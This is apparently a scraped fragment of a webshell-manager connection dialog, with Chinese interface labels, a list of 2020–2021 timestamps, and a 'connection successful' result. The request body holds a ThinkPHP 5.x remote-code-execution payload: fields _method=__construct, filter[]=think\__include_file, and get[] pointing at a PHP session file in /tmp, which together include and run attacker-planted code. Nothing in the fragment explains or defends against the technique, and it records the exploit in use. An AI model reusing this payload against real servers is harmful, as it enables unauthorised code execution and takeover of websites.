 编辑数据 (http://m
保存 清空 测试连接
基础配置
请求信息
Header Body
Name _method
Value __construct
#2
Name filter[]
Value think\__include_file
#3
Name get[]
Value /tmp/sess_0mg7tlcvtmpv06cb732j47chb3
其他设置
2021/03/09 11:02:09 2021/03/09 11:10:09
2021/03/09 10:24:08 2021/03/09 10:26:09
2021/03/09 09:59:40 2021/03/09 10:03:12
2021/03/09 09:54:14 2021/03/09 09:55:16
2021/03/05 15:55:20 2021/03/08 15:00:42
2021/03/05 17:41:25 2021/03/05 17:41:25
2020/11/01 21:23:05 2021/03/03 16:09:50
2021/03/03 15:45:34 2021/03/03 15:45:34
2020/11/20 15:59:41 2021/03/03 15:26:16
2021/03/01 10:57:27 2021/03/01 10:57:27
2021/02/26 14:33:41 2021/02/26 14:34:00
2021/02/24 11:31:30 2021/02/24 11:42:13
2021/02/05 11:03:21 2021/02/05 11:03:21
2021/01/11 14:08:37 2021/02/01 17:48:54
2021/01/15 17:01:47 2021/02/01 10:18:05
2020/12/16 10:25:01 2021/01/15 15:52:26
2021/01/13 17:27:12 2021/01/13 17:27:12
2021/01/13 15:46:16 2021/01/13 15:46:16
2021/01/11 11:16:39 2021/01/11 11:16:39
2021/01/11 10:59:40
2021/01/08 16:59:05 2021/01/08 16:59:18
成功
连接成功